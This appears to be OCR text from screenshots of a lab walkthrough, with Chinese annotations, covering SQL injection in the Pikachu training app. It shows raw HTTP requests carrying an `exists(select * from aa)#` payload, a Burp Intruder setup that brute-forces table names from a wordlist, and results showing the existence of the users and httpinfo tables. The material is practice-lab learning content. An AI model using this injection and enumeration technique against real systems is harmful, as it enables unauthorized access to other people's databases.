 1.
Raw Params Headers Hex
GET /pikachu/vul/sqli/sqli_str.php?name=kobe%27+and+exists%28select+*+from+aa%29%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
Host: 192.168.23.128
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.23.128/pikachu/vul/sqli/sqli_str.php?name=kobe%27+and+exists%28select+id+from+users%29%23&submit=%E6%9F%A5%E8%AF%A2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=62s01isedemvm875210tq2helo
Connection: close
抓取的数据包，发送到intruder
2.
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 ...
Target Positions Payloads Options
加载字典
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
选择第一种模式
Attack type: Sniper
GET /pikachu/vul/sqli/sqli_str.php?name=kobe%27+and+exists%28select+*+from+§aa§%29%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
Host: 192.168.23.128
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.23.128/pikachu/vul/sqli/sqli_str.php?name=kobe%27+and+exists%28select+id+from+users%29%23&submit=%E6%9F%A5%E8%AF%A2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=62s01isedemvm875210tq2helo
Connection: close
选择aa
添加aa为变量
Add §
先清空变量
Clear §
Auto §
Refresh
3.
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 4 ...
Target Positions Payloads Options
? Payload Sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and
each payload type can be customized in different ways.
Payload set: 1 Payload count: 7
Payload type: Simple list Request count: 7
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
aa
Load ...
user
Remove httpinfo
b
Clear
Add
Add from list ...
? Payload Processing
4.
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 31208
1 aa 200 31208
2 user 200 31210
3 httpinfo 200 34031
4 b 200 31207
5 c 200 31207
6 d 200 31207
7 sd 200 31208
8 users 200 34031
Request Response
Raw Headers Hex HTML Render
</ul>
</li>
</ul>
<!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-state" data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
</div>
</div>
Table 'pikachu.aa' doesn't exist
出错说明不存在aa表
? < + > Type a search term 0 matches
Finished
5.
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 31208
1 aa 200 31208
2 user 200 31210
3 httpinfo 200 34031
4 b 200 31207
5 c 200 31207
6 d 200 31207
7 sd 200 31208
8 users 200 34031
Request Response
Raw Headers Hex HTML Render
<script src="../../assets/js/jquery.flot.resize.min.js"></script>
<!-- ace scripts -->
<script src="../../assets/js/ace-elements.min.js"></script>
<script src="../../assets/js/ace.min.js"></script>
<!-- inline scripts related to this page -->
<script>$(function (){
$("[data-toggle='popover']").popover();
});</script>
</body>
</html>
没有报错说明存在users表
? < + > Type a search term 0 matches
Finished